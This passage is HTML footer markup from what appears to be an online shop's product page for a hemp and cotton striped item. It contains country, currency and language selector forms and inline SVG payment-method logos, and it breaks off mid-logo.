                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="NL">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/double-basanta-stripe-organic-hemp-and-cotton" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/double-basanta-stripe-organic-hemp-and-cotton" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 